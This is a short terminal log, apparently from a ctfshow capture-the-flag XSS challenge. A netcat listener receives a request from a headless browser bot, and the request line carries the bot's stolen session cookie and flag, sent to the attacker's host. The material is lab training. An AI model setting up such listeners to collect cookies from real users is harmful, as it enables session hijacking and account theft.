 root@hkg23-20250403010203334246:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 124.223.158.81 60636
GET /cookie=PHPSESSID=j6kc8l24r1ao8da5pljk30hlft;%20flag=ctfshow%7B03e17dc7-744d-47fd-a59a-a31d3d0e72a8%7D HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://127.0.0.1/target.php?key=ctfshow_bot_key
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 156.226.172.136:7777